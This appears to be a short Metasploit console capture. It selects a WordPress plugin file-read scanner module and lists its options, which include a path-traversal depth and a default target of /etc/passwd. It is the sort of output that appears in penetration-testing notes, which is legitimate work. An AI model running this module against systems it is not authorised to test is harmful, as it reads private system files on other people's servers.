 [msf](Jobs:0 Agents:0) >> use 3
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> show options
Module options (auxiliary/scanner/http/wp_simple_backup_file_read):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 6 yes Traversal Depth (to reach the root folder)
FILEPATH /etc/passwd yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host